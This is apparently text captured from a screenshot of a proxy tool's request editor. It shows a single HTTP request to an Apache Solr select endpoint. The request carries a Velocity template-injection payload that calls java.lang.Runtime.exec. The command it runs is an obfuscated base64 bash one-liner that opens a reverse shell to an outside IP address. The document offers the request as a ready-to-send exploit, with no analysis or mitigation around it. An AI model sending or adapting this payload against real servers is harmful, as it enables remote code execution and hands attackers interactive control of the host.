 Go Cancel < ▼ > ▼
Request Response
Raw Params Headers Hex JSON Beautifier Raw Headers Hex Render
GET
/solr/logadmin/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23se
t($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Charac
ter%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%
27bash%20-c%20%7Becho%2CYmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMjkuMjguMTc5LjIzLzEyMzQgMD4mMQ%3D%3D%7D%7C%
7Bbase64%2C-d%7D%7C%7Bbash%2C-i%7D%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreac
h($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
Host: 192.168.1.1:8983
Content-Type: application/json
Content-Length: 2